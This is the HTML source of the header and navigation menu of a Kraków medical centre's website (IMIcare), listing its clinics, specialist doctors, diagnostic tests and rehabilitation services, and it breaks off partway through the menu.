--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body data-rsssl=1 class="page-template-default page page-id-5106 theme-inspiry-medicalpress woocommerce-no-js mega-menu-main-menu inspiry-themes inspiry-medicalpress-theme wpb-js-composer js-comp-ver-6.5.0 vc_responsive">

<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5HBDGT" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page">
	

    <header id="site-header" class="site-header">
            <div class="site-header-top">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-md-12 col-lg-3 site-header-top-col-left">
					<div id="site-logo" class="site-logo">
    <div class="site-logo-inner">
					<a href="https://imicare.pl/"><picture><source srcset="https://imicare.pl/wp-content/webp-express/webp-images/doc-root//wp-content/uploads/2020/08/logo-1.png.webp, https://imicare.pl/wp-content/webp-express/webp-images/doc-root//wp-content/uploads/2020/08/logo-1.png.webp 2x" type="image/webp"><img alt="Centrum Medyczne IMIcare w Krakowie" src="https://imicare.pl/wp-content/uploads/2020/08/logo-1.png" srcset="https://imicare.pl/wp-content/uploads/2020/08/logo-1.png, https://imicare.pl/wp-content/uploads/2020/08/logo-1.png 2x" class="webpexpress-processed"></picture></a>
			            <small class="tag-line">Strona internetowa Centrum Medycznego IMIcare</small>    </div>
</div><!-- .site-logo -->        <p class="opening-hours-content"><svg class="icon-clock" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 612 612" version="1.1" x="0px" y="0px" width="18px" height="18px"><g><path d="M587.572,186.881c-32.266-75.225-87.096-129.934-162.949-162.285C386.711,8.427,346.992,0.168,305.497,0.168c-41.488,0-80.914,8.181-118.784,24.428C111.488,56.861,56.415,111.535,24.092,186.881C7.895,224.629,0,264.176,0,305.664c0,41.496,7.895,81.371,24.092,119.127c32.323,75.346,87.403,130.348,162.621,162.621c37.877,16.247,77.295,24.42,118.784,24.42c41.489,0,81.214-8.259,119.12-24.42c75.853-32.352,130.683-87.403,162.956-162.621C603.819,386.914,612,347.16,612,305.664C612,264.176,603.826,224.757,587.572,186.881z M538.724,440.853c-24.021,41.195-56.929,73.876-98.375,98.039c-41.195,24.021-86.332,36.135-134.845,36.135c-36.47,0-71.27-7.024-104.4-21.415c-33.129-14.384-61.733-33.294-85.661-57.215c-23.928-23.928-42.973-52.811-57.214-85.997c-14.199-33.065-21.08-68.258-21.08-104.735c0-48.52,11.921-93.428,35.807-134.509c23.971-41.231,56.886-73.947,98.039-98.04c41.146-24.092,85.99-36.142,134.502-36.142c48.52,0,93.649,12.121,134.845,36.142c41.446,24.164,74.283,56.879,98.375,98.039c24.092,41.153,36.135,85.99,36.135,134.509C574.852,354.185,562.888,399.399,538.724,440.853z"/><path d="M324.906,302.988V129.659c0-10.372-9.037-18.738-19.41-18.738c-9.701,0-18.403,8.366-18.403,18.738v176.005c0,0.336,0.671,1.678,0.671,2.678c-0.671,6.024,1.007,11.043,5.019,15.062l100.053,100.046c6.695,6.695,19.073,6.695,25.763,0c7.694-7.695,7.188-18.86,0-26.099L324.906,302.988z"/></g></svg>Pn - Pt 7:00 - 20:00</p>
                 </div>
			
                  
                   <div class="col-md-12 col-lg-9 site-header-top-col-right">
                    <div class="social"><a href="https://www.facebook.com/imicare" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-facebook"><path d="M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z"></path></svg></a>
					<a href="https://www.instagram.com/imicare/" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-instagram"><rect x="2" y="2" width="20" height="20" rx="5" ry="5"></rect><path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"></path><line x1="17.5" y1="6.5" x2="17.51" y2="6.5"></line></svg></a></div>
    <div class="header-address">
	    <svg class="icon-pin" version="1.1" xmlns="http://www.w3.org/2000/svg" width="34px" height="34px" viewBox="0 0 410 410"><path d="M205.212,0C119.37,0.088,49.816,69.678,49.772,155.52c0,83.52,143.36,245.36,149.44,252.16c2.947,3.292,8.005,3.571,11.297,0.624c0.219-0.196,0.427-0.404,0.624-0.624c6.08-6.88,149.44-168.64,149.44-252.16C360.528,69.709,291.022,0.132,205.212,0z M205.212,390.16c-27.36-32-139.44-166.32-139.44-234.72C65.772,78.429,128.201,16,205.212,16s139.44,62.429,139.44,139.44C344.652,223.84,232.572,358.32,205.212,390.16z"/><path d="M208.012,78c-46.524,0.044-84.204,37.796-84.16,84.32c0.044,46.524,37.796,84.204,84.32,84.16c46.493-0.044,84.16-37.747,84.16-84.24C292.244,115.721,254.531,78.044,208.012,78z M208.012,230.56c-37.688,0-68.24-30.552-68.24-68.24s30.552-68.24,68.24-68.24s68.24,30.552,68.24,68.24C276.208,199.99,245.681,230.516,208.012,230.56z"/></svg>        <address>ul. Zabłocie 25 lokal 4, 30-701 Kraków</address>
    </div>
	                        <div class="header-contact-number">
	    <svg class="icon-phone" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="34px" height="40px" viewBox="0 0 50 50" version="1.1"><path d="M 11.839844 2.988281 C 11.070313 2.925781 10.214844 3.148438 9.425781 3.703125 C 8.730469 4.1875 7.230469 5.378906 5.828125 6.726563 C 5.128906 7.398438 4.460938 8.097656 3.945313 8.785156 C 3.425781 9.472656 2.972656 10.101563 3 11.015625 C 3.027344 11.835938 3.109375 14.261719 4.855469 17.980469 C 6.601563 21.695313 9.988281 26.792969 16.59375 33.402344 C 23.203125 40.011719 28.300781 43.398438 32.015625 45.144531 C 35.730469 46.890625 38.160156 46.972656 38.980469 47 C 39.890625 47.027344 40.519531 46.574219 41.207031 46.054688 C 41.894531 45.535156 42.59375 44.871094 43.265625 44.171875 C 44.609375 42.769531 45.800781 41.269531 46.285156 40.574219 C 47.390625 39 47.207031 37.140625 45.976563 36.277344 C 45.203125 35.734375 38.089844 31 37.019531 30.34375 C 35.933594 29.679688 34.683594 29.980469 33.566406 30.570313 C 32.6875 31.035156 30.308594 32.398438 29.628906 32.789063 C 29.117188 32.464844 27.175781 31.171875 23 26.996094 C 18.820313 22.820313 17.53125 20.878906 17.207031 20.367188 C 17.597656 19.6875 18.957031 17.320313 19.425781 16.425781 C 20.011719 15.3125 20.339844 14.050781 19.640625 12.957031 C 19.347656 12.492188 18.015625 10.464844 16.671875 8.429688 C 15.324219 6.394531 14.046875 4.464844 13.714844 4.003906 L 13.714844 4 C 13.28125 3.402344 12.605469 3.050781 11.839844 2.988281 Z M 11.65625 5.03125 C 11.929688 5.066406 12.09375 5.175781 12.09375 5.175781 C 12.253906 5.398438 13.65625 7.5 15 9.53125 C 16.34375 11.566406 17.714844 13.652344 17.953125 14.03125 C 17.992188 14.089844 18.046875 14.753906 17.65625 15.492188 L 17.65625 15.496094 C 17.214844 16.335938 15.15625 19.933594 15.15625 19.933594 L 14.871094 20.4375 L 15.164063 20.9375 C 15.164063 20.9375 16.699219 23.527344 21.582031 28.410156 C 26.46875 33.292969 29.058594 34.832031 29.058594 34.832031 L 29.558594 35.125 L 30.0625 34.839844 C 30.0625 34.839844 33.652344 32.785156 34.5 32.339844 C 35.238281 31.953125 35.902344 32.003906 35.980469 32.050781 C 36.671875 32.476563 44.355469 37.582031 44.828125 37.914063 C 44.84375 37.925781 45.261719 38.558594 44.652344 39.425781 L 44.648438 39.425781 C 44.28125 39.953125 43.078125 41.480469 41.824219 42.785156 C 41.195313 43.4375 40.550781 44.046875 40.003906 44.457031 C 39.457031 44.867188 38.96875 44.996094 39.046875 45 C 38.195313 44.972656 36.316406 44.953125 32.867188 43.332031 C 29.417969 41.714844 24.496094 38.476563 18.007813 31.984375 C 11.523438 25.5 8.285156 20.578125 6.664063 17.125 C 5.046875 13.675781 5.027344 11.796875 5 10.949219 C 5.003906 11.027344 5.132813 10.535156 5.542969 9.988281 C 5.953125 9.441406 6.558594 8.792969 7.210938 8.164063 C 8.519531 6.910156 10.042969 5.707031 10.570313 5.339844 L 10.570313 5.34375 C 11.003906 5.039063 11.382813 5 11.65625 5.03125 Z "></path></svg>        <small>Kontakt</small>
		<span class="desktop-version"><a href="tel:123523150">12-352-31-50</a></span>
        <a class="mobile-version" href="tel:123523150" title="Make a Call">12-352-31-50</a>
    </div>
    <div class="header-contact-number">
	    <svg class="icon-phone" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="34px" height="40px" viewBox="0 0 50 50" version="1.1"><path d="M 11.839844 2.988281 C 11.070313 2.925781 10.214844 3.148438 9.425781 3.703125 C 8.730469 4.1875 7.230469 5.378906 5.828125 6.726563 C 5.128906 7.398438 4.460938 8.097656 3.945313 8.785156 C 3.425781 9.472656 2.972656 10.101563 3 11.015625 C 3.027344 11.835938 3.109375 14.261719 4.855469 17.980469 C 6.601563 21.695313 9.988281 26.792969 16.59375 33.402344 C 23.203125 40.011719 28.300781 43.398438 32.015625 45.144531 C 35.730469 46.890625 38.160156 46.972656 38.980469 47 C 39.890625 47.027344 40.519531 46.574219 41.207031 46.054688 C 41.894531 45.535156 42.59375 44.871094 43.265625 44.171875 C 44.609375 42.769531 45.800781 41.269531 46.285156 40.574219 C 47.390625 39 47.207031 37.140625 45.976563 36.277344 C 45.203125 35.734375 38.089844 31 37.019531 30.34375 C 35.933594 29.679688 34.683594 29.980469 33.566406 30.570313 C 32.6875 31.035156 30.308594 32.398438 29.628906 32.789063 C 29.117188 32.464844 27.175781 31.171875 23 26.996094 C 18.820313 22.820313 17.53125 20.878906 17.207031 20.367188 C 17.597656 19.6875 18.957031 17.320313 19.425781 16.425781 C 20.011719 15.3125 20.339844 14.050781 19.640625 12.957031 C 19.347656 12.492188 18.015625 10.464844 16.671875 8.429688 C 15.324219 6.394531 14.046875 4.464844 13.714844 4.003906 L 13.714844 4 C 13.28125 3.402344 12.605469 3.050781 11.839844 2.988281 Z M 11.65625 5.03125 C 11.929688 5.066406 12.09375 5.175781 12.09375 5.175781 C 12.253906 5.398438 13.65625 7.5 15 9.53125 C 16.34375 11.566406 17.714844 13.652344 17.953125 14.03125 C 17.992188 14.089844 18.046875 14.753906 17.65625 15.492188 L 17.65625 15.496094 C 17.214844 16.335938 15.15625 19.933594 15.15625 19.933594 L 14.871094 20.4375 L 15.164063 20.9375 C 15.164063 20.9375 16.699219 23.527344 21.582031 28.410156 C 26.46875 33.292969 29.058594 34.832031 29.058594 34.832031 L 29.558594 35.125 L 30.0625 34.839844 C 30.0625 34.839844 33.652344 32.785156 34.5 32.339844 C 35.238281 31.953125 35.902344 32.003906 35.980469 32.050781 C 36.671875 32.476563 44.355469 37.582031 44.828125 37.914063 C 44.84375 37.925781 45.261719 38.558594 44.652344 39.425781 L 44.648438 39.425781 C 44.28125 39.953125 43.078125 41.480469 41.824219 42.785156 C 41.195313 43.4375 40.550781 44.046875 40.003906 44.457031 C 39.457031 44.867188 38.96875 44.996094 39.046875 45 C 38.195313 44.972656 36.316406 44.953125 32.867188 43.332031 C 29.417969 41.714844 24.496094 38.476563 18.007813 31.984375 C 11.523438 25.5 8.285156 20.578125 6.664063 17.125 C 5.046875 13.675781 5.027344 11.796875 5 10.949219 C 5.003906 11.027344 5.132813 10.535156 5.542969 9.988281 C 5.953125 9.441406 6.558594 8.792969 7.210938 8.164063 C 8.519531 6.910156 10.042969 5.707031 10.570313 5.339844 L 10.570313 5.34375 C 11.003906 5.039063 11.382813 5 11.65625 5.03125 Z "></path></svg>        <small>DLA PACJENTÓW</small>
		<span class="desktop-version"><a href="tel:508865076">508-865-076</a></span>
        <a class="mobile-version" href="tel:508865076" title="Make a Call">508-865-076</a>
    </div>
</div>

                    <div class="col-md-6 col-lg-7 site-header-top-col-right">
						<ul class="list-unstyled clearfix header-social-nav" ></ul>                    </div>
                </div>
            </div>
        </div><!-- .site-header-top -->
		

    <div class="site-header-bottom">
        <div class="container clearfix">
<nav id="mega-menu-wrap-main-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-main-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1200" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-sticky-enabled="true" data-sticky-desktop="true" data-sticky-mobile="false" data-sticky-offset="0" data-sticky-expand="false" data-sticky-expand-mobile="false" data-sticky-transition="false"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-10920' id='mega-menu-item-10920'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Przychodnia POZ<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-10920-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-6-of-12' id='mega-menu-10920-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-11' id='mega-menu-item-text-11'><h4 class="mega-block-title">Podstawowa Opieka Zdrowotna</h4>			<div class="textwidget"><ul>
<li><a href="https://imicare.pl/zloz-deklaracje-poz-zaloz-konto-w-amigoo/">Złóż Deklarację / załóż konto platforma Amigoo</a></li>
<li><a href="https://imicare.pl/podstawowa-opieka-zdrowotna-krakow/">Lekarz Rodzinny</a></li>
<li><a href="https://imicare.pl/diagnostyka-laboratoryjna/">Badania diagnostyczne</a></li>
<li><a href="https://imicare.pl/e-recepta/">e-recepta</a></li>
<li><a href="https://imicare.pl/e-skierowanie/">e-skierowanie</a></li>
<li><a href="https://imicare.pl/e-zwolenienie/">e-zwolnienie</a></li>
</ul>
</div>
		</li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-6-of-12' id='mega-menu-10920-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-12' id='mega-menu-item-text-12'><h4 class="mega-block-title">Koordynowana Opieka Medyczna</h4>			<div class="textwidget"><ul>
<li><a href="https://imicare.pl/koordynowana-opieka-medyczna/">Koordynowana Opieka Medyczna</a></li>
<li><a href="https://imicare.pl/badania-w-ramach-koordynowanej-opieki-medycznej/">Badania</a></li>
<li><a href="https://imicare.pl/konsultacje-specjalistyczne-w-ramach-koordynowanej-opieki-medycznej/">Konsultacje Specjalistyczne</a></li>
<li><a href="https://amigoo.pl/konto-pacjenta-ai/" rel="nofollow">Osobiste Konto Pacjenta</a></li>
</ul>
</div>
		</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-10922' id='mega-menu-item-10922'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Przychodnie Specjalistyczne<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-10922-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-10922-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-16' id='mega-menu-item-text-16'><h4 class="mega-block-title">Konsultacje Specjalistyczne</h4>			<div class="textwidget"><ul>
<li><a href="https://imicare.pl/specjalizacja/lekarz-angiolog-krakow/">Angiolog</a></li>
<li><a href="https://imicare.pl/specjalizacja/chirurg-naczyniowy-krakow/">Chirurg naczyniowy</a></li>
<li><a href="https://imicare.pl/specjalizacja/chirurg-ogolny-krakow/">Chirurg ogólny</a></li>
<li><a href="https://imicare.pl/specjalizacja/chirurg-onkologiczny/">Chirurg onkologiczny</a></li>
<li><a href="https://imicare.pl/specjalizacja/lekarz-dermatolog-krakow/">Dermatolog</a></li>
<li><a href="https://imicare.pl/specjalizacja/diabetolog/">Diabetolog</a></li>
<li><a href="https://imicare.pl/specjalizacja/specjalista-dietetyk-krakow/">Dietetyk</a></li>
<li><a href="https://imicare.pl/specjalizacja/lekarz-endokrynolog-krakow/">Endokrynolog</a></li>
<li><a href="https://imicare.pl/specjalizacja/fizjoterapeuta-krakow/">Fizjoterapia i rehabilitacja</a></li>
<li><a href="https://imicare.pl/specjalizacja/gastrolog-krakow/">Gastrolog</a></li>
<li><a href="https://imicare.pl/specjalizacja/lekarz-ginekolog-krakow/">Ginekolog</a></li>
<li><a href="https://imicare.pl/specjalizacja/hematolog/">Hematolog</a></li>
<li><a href="https://imicare.pl/specjalizacja/lekarz-internista-krakow/">Internista</a></li>
<li><a href="https://imicare.pl/specjalizacja/lekarz-kardiolog-krakow/">Kardiolog</a></li>
<li><a href="https://imicare.pl/specjalizacja/lekarz-laryngolog-krakow/">Laryngolog</a></li>
<li><a href="https://imicare.pl/poradnia-leczenia-bolu-krakow/">Leczenia Bólu</a></li>
<li><a href="https://imicare.pl/specjalizacja/medycyna-funkcjonalna/">Medycyna funkcjonalna</a></li>
<li><a href="https://imicare.pl/specjalizacja/medycyna-pracy-krakow/">Medycyna pracy</a></li>
<li><a href="https://imicare.pl/specjalizacja/medycyna-sportowa-krakow/">Medycyna sportowa</a></li>
<li><a href="https://imicare.pl/specjalizacja/lekarz-nefrolog-krakow/">Nefrolog</a></li>
<li><a href="https://imicare.pl/specjalizacja/lekarz-neurochirurg-krakow/">Neurochirurg</a></li>
<li><a href="https://imicare.pl/specjalizacja/lekarz-neurolog-krakow/">Neurolog</a></li>
<li><a href="https://imicare.pl/specjalizacja/okulista-krakow/">Okulista</a></li>
<li><a href="https://imicare.pl/specjalizacja/onkolog/">Onkolog</a></li>
<li><a href="https://imicare.pl/specjalizacja/lekarz-ortopeda-krakow/">Ortopeda</a></li>
<li><a href="https://imicare.pl/specjalizacja/lekarz-proktolog-krakow/">Proktolog</a></li>
<li><a href="https://imicare.pl/specjalizacja/pulmonolog/">Pulmonolog</a></li>
<li><a href="https://imicare.pl/specjalizacja/lekarz-radiolog-krakow/">Radiolog</a></li>
<li><a href="https://imicare.pl/specjalizacja/urolog-krakow/">Urolog</a></li>
</ul>
</div>
		</li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-10922-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-17' id='mega-menu-item-text-17'><h4 class="mega-block-title">Diagnostyka</h4>			<div class="textwidget"><ul>
<li><a href="https://imicare.pl/diagnostyka-so-check/">Diagnostyka SO/CHECK</a></li>
<li><a href="https://imicare.pl/diagnostyka-obrazowa/">Badania USG</a></li>
<li><a href="https://imicare.pl/program-kardiologiczny/">Badania Kardiologiczne</a></li>
<li><a href="https://imicare.pl/program-diagnostyka-1-dnia/">Diagnostyka 1 Dnia</a></li>
<li><a href="https://imicare.pl/leczenie-bezdechu-sennego/">Diagnostyk Bezdechu Sennego</a></li>
<li><a href="https://imicare.pl/diagnostyka-laboratoryjna/">Diagnostyka laboratoryjna</a></li>
<li><a href="https://imicare.pl/badania-genetyczne-dna/">Badania genetyczne</a></li>
<li><a href="https://imicare.pl/badania-mikroflory-jelitowej/">Badanie mikroflory jelitowej</a></li>
<li><a href="https://imicare.pl/nietolerancja-pokarmowa/">Badanie nietolerancji pokarmowej</a></li>
<li><a href="https://imicare.pl/badanie-kleszcza/">Badanie kleszcza</a></li>
<li><a href="https://imicare.pl/badania-mikrobiologiczne/">Badania mikrobiologiczne</a></li>
</ul>
</div>
		</li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-10922-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-18' id='mega-menu-item-text-18'><h4 class="mega-block-title">Rehabilitacja</h4>			<div class="textwidget"><ul>
<li><a href="https://imicare.pl/rehabilitacja-ortopedyczna/">Rehabilitacja Ortopedyczna</a></li>
<li><a href="https://imicare.pl/superindukcyjna-stymulacja-magnetyczna-sis-magneto/">Superindukcyjna Stymulacja Magnetyczna &#8211; SIS MAGNETO</a></li>
<li><a href="https://imicare.pl/rehabilitacja-sportowa/">Rehabilitacja Sportowa</a></li>
<li><a href="https://imicare.pl/rehabilitacja-krakow/">Rehabilitacja po COVID-19</a></li>
<li><a href="https://imicare.pl/masaz-leczniczy/">Masaż leczniczy</a></li>
<li><a href="https://imicare.pl/korekcja-wad-postawy/">Korekcja Wad Postawy</a></li>
<li><a href="https://imicare.pl/fala-uderzeniowa/">Fala Uderzeniowa</a></li>
<li><a href="https://imicare.pl/tecar-rf/">Tecar RF</a></li>
<li><a href="https://imicare.pl/drenaz-limfatyczny/">Drenaż limfatyczny</a></li>
<li><a href="https://imicare.pl/masaze/">Masaże</a></li>
</ul>
</div>
		</li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-10922-0-3'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-21' id='mega-menu-item-text-21'><h4 class="mega-block-title">Poradnie</h4>			<div class="textwidget"><ul>
<li><a href="https://imicare.pl/poradnia-leczenia-bolu-krakow/">Poradnia Leczenia Bólu</a></li>
<li><a href="https://imicare.pl/poradnia-onkologiczna-i-leczenia-chorob-rzadkich-krakow/">Poradnia Onkologiczna</a></li>
<li><a href="https://imicare.pl/program-kardiologiczny/">Poradnia Kardiologiczna</a></li>
</ul>
</div>
		</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-10950' id='mega-menu-item-10950'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Diagnostyka<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-10950-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-12-of-12' id='mega-menu-10950-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-25' id='mega-menu-item-text-25'><h4 class="mega-block-title">Diagnostyka</h4>			<div class="textwidget"><ul>
<li><a href="https://imicare.pl/poradnia-onkologiczna-i-leczenia-chorob-rzadkich-krakow/">Diagnostyka onkologiczna</a></li>
<li><a href="https://imicare.pl/program-diagnostyka-1-dnia/">Diagnostyka 1 Dnia</a></li>
<li><a href="https://imicare.pl/diagnostyka-so-check/">Diagnostyka SO/CHECK</a></li>
<li><a href="https://imicare.pl/diagnostyka-obrazowa/">Badania USG</a></li>
<li><a href="https://imicare.pl/program-kardiologiczny/">Badania Kardiologiczne</a></li>
<li><a href="https://imicare.pl/leczenie-bezdechu-sennego/">Diagnostyk Bezdechu Sennego</a></li>
<li><a href="https://imicare.pl/diagnostyka-laboratoryjna/">Diagnostyka laboratoryjna</a></li>
<li><a href="https://imicare.pl/badania-genetyczne-dna/">Badania genetyczne</a></li>
<li><a href="https://imicare.pl/badania-mikroflory-jelitowej/">Badanie mikroflory jelitowej</a></li>
<li><a href="https://imicare.pl/nietolerancja-pokarmowa/">Badanie nietolerancji pokarmowej</a></li>
<li><a href="https://imicare.pl/badanie-kleszcza/">Badanie kleszcza</a></li>
<li><a href="https://imicare.pl/badania-mikrobiologiczne/">Badania mikrobiologiczne</a></li>
</ul>
</div>
		</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-10951' id='mega-menu-item-10951'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Rehabilitacja<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-10951-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-12-of-12' id='mega-menu-10951-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-26' id='mega-menu-item-text-26'><h4 class="mega-block-title">Rehabilitacja</h4>			<div class="textwidget"><ul>
<li><a href="https://imicare.pl/rehabilitacja-ortopedyczna/">Rehabilitacja Ortopedyczna</a></li>
<li><a href="https://imicare.pl/superindukcyjna-stymulacja-magnetyczna-sis-magneto/">Superindukcyjna Stymulacja Magnetyczna &#8211; SIS MAGNETO</a></li>
<li><a href="https://imicare.pl/rehabilitacja-sportowa/">Rehabilitacja Sportowa</a></li>
<li><a href="https://imicare.pl/rehabilitacja-krakow/">Rehabilitacja po COVID-19</a></li>
<li><a href="https://imicare.pl/masaz-leczniczy/">Masaż leczniczy</a></li>
<li><a href="https://imicare.pl/korekcja-wad-postawy/">Korekcja Wad Postawy</a></li>
<li><a href="https://imicare.pl/fala-uderzeniowa/">Fala Uderzeniowa</a></li>
<li><a href="https://imicare.pl/tecar-rf/">Tecar RF</a></li>
<li><a href="https://imicare.pl/drenaz-limfatyczny/">Drenaż limfatyczny</a></li>
<li><a href="https://imicare.pl/masaze/">Masaże</a></li>
</ul>
</div>
		</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-10923' id='mega-menu-item-10923'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Medycyna Pracy<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-10923-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-12-of-12' id='mega-menu-10923-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-19' id='mega-menu-item-text-19'><h4 class="mega-block-title">Medycyna Pracy</h4>			<div class="textwidget"><ul>
<li><a href="https://imicare.pl/imicare-system/">IMIcare System</a></li>
<li><a href="https://imicare.pl/umowy-abonamentowe/">Umowy Abonamentowe</a></li>
<li><a href="https://imicare.pl/medycyna-pracy/">Medycyna Pracy</a></li>
<li><a href="https://imicare.pl/badania-psychologiczne/">Badania Psychologiczne</a></li>
<li><a href="https://imicare.pl/szkolenia/">Szkolenia</a></li>
</ul>
</div>
		</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-10985' id='mega-menu-item-10985'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">CITO TEST<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-10985-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-6-of-12' id='mega-menu-10985-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-27' id='mega-menu-item-text-27'><h4 class="mega-block-title">Centrum Terapii Onkologicznych</h4>			<div class="textwidget"><ul>
<li><a class="nav-links" title="Diagnostyka Onkologiczna" href="https://citotest.eu/diagnostyka-onkologiczna/" rel="nofollow">Diagnostyka Onkologiczna</a></li>
<li><a class="nav-links" title="Predyspozycje dziedziczne do nowotworów" href="https://citotest.eu/predyspozycje-dziedziczne-do-nowotworow/" rel="nofollow">Predyspozycje dziedziczne do nowotworów</a></li>
<li><a class="nav-links" title="Choroby rzadkie i genetyczne" href="https://citotest.eu/choroby-rzadkie-i-genetyczne/" rel="nofollow">Choroby rzadkie i genetyczne</a></li>
<li><a class="nav-links" title="Wielogenowa ocena ryzyka kardiologicznego" href="https://citotest.eu/wielogenowa-ocena-ryzyka-kardiologicznego/" rel="nofollow">Wielogenowa ocena ryzyka kardiologicznego</a></li>
<li><a class="nav-links" title="Dobór personalizowanej terapii" href="https://citotest.eu/dobor-personalizowanej-terapii/" rel="nofollow">Dobór personalizowanej terapii</a></li>
